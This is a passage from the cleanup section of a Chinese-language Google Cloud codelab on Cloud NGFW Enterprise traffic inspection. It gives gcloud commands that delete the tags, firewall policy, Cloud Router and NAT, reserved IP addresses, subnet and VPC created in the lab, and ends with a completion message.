gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-server

gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-quarantine

gcloud -q resource-manager tags keys delete $project_id/$prefix-vpc-tags
删除 Cloud 防火墙网络政策和关联:
gcloud -q compute network-firewall-policies associations delete \
     --firewall-policy $prefix-fwpolicy \
     --name $prefix-fwpolicy-association \
     --global-firewall-policy

gcloud -q compute network-firewall-policies delete $prefix-fwpolicy --global
删除 Cloud Router 和 Cloud NAT:
gcloud -q compute routers nats delete $prefix-cloudnat-$region \
   --router=$prefix-cr --router-region $region

gcloud -q compute routers delete $prefix-cr --region=$region
删除预留 IP 地址:
gcloud -q compute addresses delete $prefix-$region-nlbip --region=$region

gcloud -q compute addresses delete $prefix-$region-cloudnatip --region=$region
最后,删除子网和 VPC 网络:
gcloud -q compute networks subnets delete $prefix-$region-subnet --region $region

gcloud -q compute networks delete $prefix-vpc
9. 恭喜!
恭喜,您已成功完成“Cloud NGFW Enterprise 东西向和南北向流量检查”Codelab。